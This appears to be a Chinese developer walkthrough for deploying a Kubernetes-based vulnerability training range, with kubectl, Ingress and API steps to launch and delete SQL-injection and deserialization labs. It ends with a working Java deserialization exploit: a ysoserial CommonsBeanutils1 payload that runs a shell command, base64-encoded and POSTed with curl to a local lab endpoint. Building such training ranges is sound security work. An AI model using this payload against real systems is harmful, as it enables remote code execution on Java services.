kubectl get deployments,services,pods -n default查看是否有新的靶场环境资源(Deployment、Service、Pod)被创建,名称类似lab-sqli-java-001-k8stestuser001-xxxxxx。 - 观察新的靶场 Pod 是否能成功启动 (可能需要拉取
tianshuvuln/vuln-sqli-example-java:0.1.0镜像)。
![]()
- 使用
-
API 响应:
![]()
-


3. 访问新启动的靶场环境
-
打开隧道
minikube tunnel
![]()
-
从上一步的 API 响应中获取
accessUrl(例如http://192.168.49.2:ZZZZZ)。 -
在浏览器中打开这个 URL。您应该能看到
vuln-sqli-example-java应用的界面。 -
进行 SQL 注入测试,确认靶场功能正常。


4. 测试终止靶场环境
-
前提: 您已成功启动一个靶场,并获得了其
instanceId。 -
请求:
- Method:
DELETE - URL:
http://<minikube_ip_or_127.0.0.1>:<lab_orch_svc_nodeport_or_tunnelport>/api/v1/labs/<instanceId_from_launch_response>
![]()
- Method:
-
预期行为与观察点:
-
lab-orchestration-servicePod 日志:- 应该看到接收到终止请求的日志。
- 应该看到与 K8s API 交互删除靶场 Deployment 和 Service 的日志。
-
Kubernetes 集群状态:
- 使用
kubectl get deployments,services,pods -n default查看之前创建的靶场环境资源是否已被删除或正在终止。
- 使用
-
API 响应:
-
应该收到一个
200 OK响应,Body 类似:
Lab instance lab-sqli-java-001-k8stestuser001-xxxxxx termination initiated.
-
-

完成这些端到端测试后,您的核心 MVP(最小可行产品)的后端部分就基本完成了!所有核心服务都在 Kubernetes 中运行,并且能够动态地创建和销毁靶场环境。
项目启动过程:
- Minikube 正在运行:
- 执行
minikube status确认。如果未运行,执行minikube start。
- 执行
- Docker 镜像已构建并推送到仓库:
tianshuvuln/vulnerability-definition-service:0.1.0(或您使用的最新版本)tianshuvuln/lab-orchestration-service:0.1.3(或您使用的最新版本)tianshuvuln/vuln-sqli-example-java:0.1.1(或您使用的最新版本)
- Kubernetes YAML 文件已准备好:
- 位于
tian-shu-platform/kubernetes-manifests/platform/目录下。 - 包括:
vulnerability-definition-service-deployment.yamlvulnerability-definition-service-svc.yamllab-orchestration-service-rbac.yamllab-orchestration-service-deployment.yamllab-orchestration-service-svc.yamlplatform-ingress.yaml
- 位于
kubectl已配置为指向您的 Minikube 集群:kubectl config current-context应显示minikube。
启动服务步骤:
我们将按以下顺序启动,以确保依赖关系得到满足(尽管 Kubernetes 的设计能够处理一定程度的启动顺序不确定性):
1. 启动 Nginx Ingress Controller (如果尚未运行或被清除了)
-
如果您之前执行了彻底的清理(如
minikube delete),或者 Ingress Controller 插件被禁用了,您需要重新启用它。
Bash
minikube addons enable ingress -
等待 Ingress Controller Pod 启动并运行:
Bash
kubectl get pods -n ingress-nginx -w(按
Ctrl+C停止等待,当所有 Pod 都
Running且
READY时)
2. 启动 minikube tunnel (关键步骤,用于通过 Ingress 访问)
-
在新的、独立的终端窗口中
执行:
Bash
sudo minikube tunnel -
保持这个终端窗口运行。 不要关闭它,否则通过
localhost的 Ingress 访问会中断。您应该会看到类似✅ 隧道成功启动的消息。
3. 部署 vulnerability-definition-service
-
打开一个新的终端窗口(或者使用之前的,只要不是运行
minikube tunnel的那个)。 -
导航到您的 YAML 文件所在的目录,例如
cd tian-shu-platform/kubernetes-manifests/platform/。 -
应用 Deployment 和 Service YAML:
Bash
kubectl apply -f vulnerability-definition-service-deployment.yaml kubectl apply -f vulnerability-definition-service-svc.yaml -
验证服务状态:
Bash
kubectl get deployment vulnerability-definition-service-deployment -n default
kubectl get pods -l app=vulnerability-definition-service -n default -w
kubectl get service vulnerability-definition-service-svc -n default
确保 Deployment 的
READY是
1/1,Pod 是
Running且
READY 1/1。
4. 部署 lab-orchestration-service (包括其 RBAC)
-
在同一个终端窗口和目录下:
-
应用 RBAC, Deployment, 和 Service YAML:
Bash
kubectl apply -f lab-orchestration-service-rbac.yaml kubectl apply -f lab-orchestration-service-deployment.yaml kubectl apply -f lab-orchestration-service-svc.yaml -
验证服务状态:
Bash
kubectl get deployment lab-orchestration-service-deployment -n default
kubectl get pods -l app=lab-orchestration-service -n default -w
kubectl get service lab-orchestration-service-svc -n default
确保 Deployment 的
READY是
1/1,Pod 是
Running且
READY 1/1。
-
重要:
检查
lab-orchestration-servicePod 的日志,确保它能连接到
vulnerability-definition-service(通过 K8s 内部 DNS)。
Bash
# 找到Pod名称
LAB_ORCH_POD_NAME=$(kubectl get pods -l app=lab-orchestration-service -n default -o jsonpath='{.items[0].metadata.name}')
kubectl logs $LAB_ORCH_POD_NAME -n default -f
如果日志中有关于无法连接到
vuln-def-service-svc.default.svc.cluster.local:8081的错误,请确保
vulnerability-definition-service已成功启动且其 Service 配置正确。
-
5. 部署平台 Ingress 规则
-
在同一个终端窗口和目录下:
-
应用 Ingress YAML:
Bash
kubectl apply -f platform-ingress.yaml -
验证 Ingress 状态:
Bash
kubectl get ingress tianshu-platform-ingress -n default查看 ADDRESS 列(由于 minikube tunnel,这里可能是 localhost 或 Minikube IP)和 HOSTS 列。
kubectl describe ingress tianshu-platform-ingress -n default查看 Ingress 的后端是否正确指向了您的两个 Service。
6. 测试通过 Ingress 访问核心服务
- 前提:
sudo minikube tunnel仍在运行。 - 打开浏览器或 Postman:
- 访问
vulnerability-definition-service:http://localhost/definitions/api/v1/definitions(假设您的 Ingress 路径和重写规则是这样配置的) - 尝试访问
lab-orchestration-service的一个端点(例如,一个健康检查端点,如果配置了 Actuator 的话,或者准备好调用/launch端点):http://localhost/orchestration/api/v1/some-endpoint(具体端点根据您的 API 设计)
- 访问
7. (如果以上都成功) 尝试启动一个靶场实例
-
通过 Ingress 调用 lab-orchestration-service 的 /launch
API:
-
Method:
POST -
URL:
http://localhost/orchestration/api/v1/labs/launch -
Body (raw, JSON):
JSON
{
    "vulnerabilityId": "sqli-java-001",
    "userId": "k8sLiveTestUser"
}
-
-
观察:
lab-orchestration-servicePod 的日志,看它是否成功创建了靶场的 Deployment, Service (ClusterIP), 和 Ingress。kubectl get deployment,service,ingress,pod -n default -l instanceType=lab-environment查看新创建的靶场资源。- API 的响应,获取新靶场的
accessUrl(应该类似http://localhost/labs/<instanceId>/)。
-
访问靶场:
- 在浏览器中打开返回的
accessUrl。
- 在浏览器中打开返回的
Payload:
java -jar ysoserial-all.jar CommonsBeanutils1 "/usr/bin/touch /tmp/rce_success" > payload_cb.bin | |
(base) ➜ 网络安全工具 base64 -i payload_cb.bin -o payload_cb.b64 | |
curl -X POST -H "Content-Type: text/plain" --data "@payload_cb.b64" http://localhost/labs/lab-deserialize-java8-rce-001-frontenduser-044ec9cd/api/deserialize |